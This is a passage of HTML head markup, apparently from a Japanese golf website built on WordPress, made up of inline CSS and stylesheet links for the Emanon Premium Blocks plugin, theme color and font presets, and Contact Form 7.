transparent;border-top-color:inherit;content:"";left:50%;margin-left:-8px;position:absolute;top:100%}.is-style-epb-down-arrow .epb-step-col:last-child .epb-step-number:after{display:none}.epb-step-number:before{color:var(--epb-step-label-color);content:attr(data-step);font-size:.72727rem;letter-spacing:.02em;line-height:1;position:absolute;top:8px}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-tab-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-tab/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-testimonial-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-testimonial/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-timeline-style-inline-css'>
.epb-timeline{counter-reset:item!important}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-timeline-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-timeline-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-triangle-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-triangle/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-two-columns-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-two-columns/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-background-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-background/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-button-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-button/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-button-template-style-inline-css'>
.epb-buttons{align-items:center;-moz-column-gap:24px;column-gap:24px;display:flex;flex-wrap:wrap;row-gap:24px}.epb-buttons.epb-alignment-left{justify-content:flex-start}.epb-buttons.epb-alignment-center{justify-content:center}.epb-buttons.epb-alignment-right{justify-content:flex-end}.epb-buttons.is-style-epb-vertical{flex-direction:column}.epb-buttons.epb-alignment-left.is-style-epb-vertical{align-items:flex-start}.epb-buttons.epb-alignment-center.is-style-epb-vertical{align-items:center}.epb-buttons.epb-alignment-right.is-style-epb-vertical{align-items:flex-end}.epb-buttons>.epb-button{flex:0 1 auto}.epb-buttons>.epb-button[data-button-size=full]{flex:1 1 auto}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-faq-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-faq-template/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-headling-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-headling/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-icon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-text-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-icon-text/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-panel/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-pricing-table-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-pricing-table/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-separate-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-separate/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-columns-style-inline-css'>
@media screen and (max-width:599px){.wp-block-columns.is-not-stacked-on-mobile.epb-column-sp-6{flex-wrap:wrap}.wp-block-columns.is-not-stacked-on-mobile.epb-column-sp-6>.wp-block-column:not(:first-child){margin-left:0}.wp-block-columns.epb-column-sp-6{width:100%}.wp-block-columns.epb-column-sp-6>.wp-block-column{flex-basis:calc(50% - var(--wp--style--block-gap, 2em)/2)!important}.wp-block-columns.epb-column-sp-6>.wp-block-column:nth-child(2){margin-top:0}.wp-block-columns.is-epb-scroll,.wp-block-columns.is-epb-scroll＿tablet{flex-wrap:nowrap!important;overflow:scroll;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scroll-snap-type:x mandatory}.wp-block-columns.is-epb-scroll .wp-block-column,.wp-block-columns.is-epb-scroll＿tablet .wp-block-column{margin-bottom:1px;margin-right:16px;margin-top:1px;max-width:320px;min-width:260px;scroll-snap-align:center}}@media(min-width:600px)and (max-width:959px){.wp-block-columns.is-epb-scroll＿tablet,.wp-block-columns.is-epb-scroll＿tablet-only{flex-wrap:nowrap!important;overflow:scroll;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scroll-snap-type:x mandatory}.wp-block-columns.is-epb-scroll＿tablet .wp-block-column,.wp-block-columns.is-epb-scroll＿tablet-only .wp-block-column{margin-bottom:1px;margin-left:24px;margin-top:1px;max-width:360px;min-width:300px;scroll-snap-align:center}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-core-style-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/core/core-style/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-list-style-inline-css'>
.is-style-list__margin li{padding-bottom:3px}.is-style-list__border-bottom li{border-bottom:1px solid #e5e7e8}.is-style-list__dashed-bottom li{border-bottom:1px dashed #e5e7e8}.is-style-list__white-bottom li{border-bottom:1px solid #fff}.is-style-list__flex,.is-style-list__flex-center{-moz-column-gap:1em;column-gap:1em;display:flex;flex-direction:row;flex-wrap:wrap;row-gap:1em}.is-style-list__flex-center{justify-content:center}.is-style-list__flex-right{-moz-column-gap:1em;column-gap:1em;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;row-gap:1em}[class*=is-style-list__flex] li{margin:0}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-paragraph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/core/paragraph/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-animate-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/sidebar/animate/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-display-style-inline-css'>
@media(min-width:600px){.epb-display__sp-only{display:none!important}}@media screen and (max-width:599px){.epb-display__tablet,.epb-display__tablet-pc{display:none!important}}@media screen and (min-width:959px){.epb-display__tablet{display:none!important}}@media screen and (max-width:959px){.epb-display__pc{display:none!important}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-margin-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/sidebar/margin/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-inline-font-family-style-inline-css'>
@media(min-width:600px)and (max-width:959px){.epb-font-size-tablet{font-size:var(--epb-font-size-tablet)}}
</style>
<style id='emanon-premium-blocks-inline-font-size-sp-style-inline-css'>
@media screen and (max-width:599px){.epb-font-size-sp{font-size:var(--epb-font-size-sp)}}
</style>
<style id='emanon-premium-blocks-inline-font-size-tablet-style-inline-css'>
@media(min-width:600px)and (max-width:959px){.epb-font-size-tablet{font-size:var(--epb-font-size-tablet)}}
</style>
<style id='emanon-premium-blocks-insert-icon-style-inline-css'>
.u-inline-icon{display:inline-block;margin-left:.1em;margin-right:.1em}
</style>
<style id='emanon-premium-blocks-marker-style-inline-css'>
mark.epb-linemaker-yellow{background-color:#ff0;font-style:normal}mark.epb-linemaker-red{background-color:#ffd0d1;font-style:normal}mark.epb-linemaker-blue{background-color:#a8eaff;font-style:normal}
</style>
<style id='emanon-premium-blocks-newline-style-inline-css'>
.epb-display-sp:before,.epb-display-tablet:before{content:"\a";white-space:pre}.epb-display-pc:before{content:"";white-space:normal}@media screen and (min-width:600px){.epb-display-sp:before{content:"";white-space:normal}}@media screen and (min-width:1200px){.epb-display-tablet:before{content:"";white-space:normal}.epb-display-pc:before{content:"\a";white-space:pre}}
</style>
<style id='emanon-premium-blocks-notes-style-inline-css'>
.epb-notes{color:#484848;font-size:12px}.epb-notes:before{content:"※";padding-left:2px;padding-right:2px}
</style>
<style id='emanon-premium-blocks-table-icon-style-inline-css'>
[class*=epb-table-icon-]{align-items:center;display:flex;justify-content:center;position:relative;z-index:1}[class*=epb-table-icon-]:before{font-family:icomoon!important;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:-1;speak:none;font-style:normal;font-variant:normal;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased}.epb-table-icon-double-circle:before{content:""}.epb-table-icon-circle:before{content:""}.epb-table-icon-triangle:before{content:""}.epb-table-icon-close:before{content:""}.epb-table-icon-checkmark:before{content:""}.epb-table-icon-alert:before{content:""}
</style>
<style id='emanon-premium-blocks-underline-style-inline-css'>
.epb-underline,.epb-underline-hover:hover{text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.epb-underline-hover:hover{transition:all .3s ease}.epb-underline-dashed{border-bottom:1px dashed #7c95a8;padding-bottom:1px}.epb-underline-wavy{text-decoration-color:#7c95a8;text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:wavy;text-decoration-thickness:1px;text-underline-offset:2px}.epb-underline-yellow{background:linear-gradient(transparent 60%,#ff0 0)}.epb-underline-red{background:linear-gradient(transparent 60%,#ffd0d1 0)}.epb-underline-blue{background:linear-gradient(transparent 60%,#a8eaff 0)}.epb-x-large-text{font-size:26px}.epb-large-text{font-size:21px}.epb-normal-text{font-size:16px}.epb-small-text{font-size:12.8px}@media screen and (max-width:599px){.epb-small-text-sp{font-size:12.8px}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-icomoon-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/fonts/icomoon/style.css?ver=1.3.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-default-dark: #3f5973;--wp--preset--color--primary-default: #8ba0b6;--wp--preset--color--primary-default-light: #d1e3f6;--wp--preset--color--secondary-default-dark: #8c6e8c;--wp--preset--color--secondary-default: #bc9cbc;--wp--preset--color--secondary-default-light: #3e3a3a;--wp--preset--color--info: #007bff;--wp--preset--color--success: #00c851;--wp--preset--color--warning: #dc3545;--wp--preset--color--yellow: #f0ad4e;--wp--preset--color--orange: #f2852f;--wp--preset--color--purple: #9b51e0;--wp--preset--color--light-blue: #8ed1fc;--wp--preset--color--light-green: #7bdcb5;--wp--preset--color--gray: #e5e7e8;--wp--preset--color--dark-gray: #828990;--wp--preset--color--light-black: #484848;--wp--preset--color--ep-black: #333333;--wp--preset--color--dark-white: #f8f8f8;--wp--preset--color--ep-white: #ffffff;--wp--preset--color--dark-01: #54b8f4;--wp--preset--color--dark-02: #ff8585;--wp--preset--color--dark-03: #ffe180;--wp--preset--color--light-01: #84ccf7;--wp--preset--color--light-02: #ffb8b8;--wp--preset--color--light-03: #ffedb3;--wp--preset--color--medium-01: #2A5C7A;--wp--preset--color--medium-02: #804343;--wp--preset--color--medium-03: #807140;--wp--preset--color--medium-04: #006429;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--ema-s-4: 0.66667rem;--wp--preset--font-size--ema-s-3: 0.72727rem;--wp--preset--font-size--ema-s-2: 0.8rem;--wp--preset--font-size--ema-s-1: 0.88889rem;--wp--preset--font-size--ema-m: 1rem;--wp--preset--font-size--ema-l-1: 1.14286rem;--wp--preset--font-size--ema-l-2: 1.33333rem;--wp--preset--font-size--ema-l-3: 1.6rem;--wp--preset--font-size--ema-l-4: 2rem;--wp--preset--font-size--ema-l-5: 2.666666667rem;--wp--preset--font-size--ema-l-6: 4rem;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--preset--shadow--custom: 0 1px 3px 1px rgb(0 0  0 / 0.08);}:root { --wp--style--global--content-size: 768px;--wp--style--global--wide-size: calc(768px + 48px); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 32px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 32px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 32px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 32px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 32px;}:root :where(.is-layout-grid){gap: 32px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-color{color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-color{color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-color{color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-color{color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-color{color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-color{color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-color{color: var(--wp--preset--color--info) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-warning-color{color: var(--wp--preset--color--warning) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-color{color: var(--wp--preset--color--light-black) !important;}.has-ep-black-color{color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-color{color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-color{color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-color{color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-color{color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-color{color: var(--wp--preset--color--dark-03) !important;}.has-light-01-color{color: var(--wp--preset--color--light-01) !important;}.has-light-02-color{color: var(--wp--preset--color--light-02) !important;}.has-light-03-color{color: var(--wp--preset--color--light-03) !important;}.has-medium-01-color{color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-color{color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-color{color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-color{color: var(--wp--preset--color--medium-04) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-background-color{background-color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-background-color{background-color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-background-color{background-color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-background-color{background-color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-background-color{background-color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-background-color{background-color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-background-color{background-color: var(--wp--preset--color--info) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-warning-background-color{background-color: var(--wp--preset--color--warning) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-background-color{background-color: var(--wp--preset--color--light-black) !important;}.has-ep-black-background-color{background-color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-background-color{background-color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-background-color{background-color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-background-color{background-color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-background-color{background-color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-background-color{background-color: var(--wp--preset--color--dark-03) !important;}.has-light-01-background-color{background-color: var(--wp--preset--color--light-01) !important;}.has-light-02-background-color{background-color: var(--wp--preset--color--light-02) !important;}.has-light-03-background-color{background-color: var(--wp--preset--color--light-03) !important;}.has-medium-01-background-color{background-color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-background-color{background-color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-background-color{background-color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-background-color{background-color: var(--wp--preset--color--medium-04) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-border-color{border-color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-border-color{border-color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-border-color{border-color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-border-color{border-color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-border-color{border-color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-border-color{border-color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-border-color{border-color: var(--wp--preset--color--info) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-warning-border-color{border-color: var(--wp--preset--color--warning) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-border-color{border-color: var(--wp--preset--color--light-black) !important;}.has-ep-black-border-color{border-color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-border-color{border-color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-border-color{border-color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-border-color{border-color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-border-color{border-color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-border-color{border-color: var(--wp--preset--color--dark-03) !important;}.has-light-01-border-color{border-color: var(--wp--preset--color--light-01) !important;}.has-light-02-border-color{border-color: var(--wp--preset--color--light-02) !important;}.has-light-03-border-color{border-color: var(--wp--preset--color--light-03) !important;}.has-medium-01-border-color{border-color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-border-color{border-color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-border-color{border-color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-border-color{border-color: var(--wp--preset--color--medium-04) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-ema-s-4-font-size{font-size: var(--wp--preset--font-size--ema-s-4) !important;}.has-ema-s-3-font-size{font-size: var(--wp--preset--font-size--ema-s-3) !important;}.has-ema-s-2-font-size{font-size: var(--wp--preset--font-size--ema-s-2) !important;}.has-ema-s-1-font-size{font-size: var(--wp--preset--font-size--ema-s-1) !important;}.has-ema-m-font-size{font-size: var(--wp--preset--font-size--ema-m) !important;}.has-ema-l-1-font-size{font-size: var(--wp--preset--font-size--ema-l-1) !important;}.has-ema-l-2-font-size{font-size: var(--wp--preset--font-size--ema-l-2) !important;}.has-ema-l-3-font-size{font-size: var(--wp--preset--font-size--ema-l-3) !important;}.has-ema-l-4-font-size{font-size: var(--wp--preset--font-size--ema-l-4) !important;}.has-ema-l-5-font-size{font-size: var(--wp--preset--font-size--ema-l-5) !important;}.has-ema-l-6-font-size{font-size: var(--wp--preset--font-size--ema-l-6) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
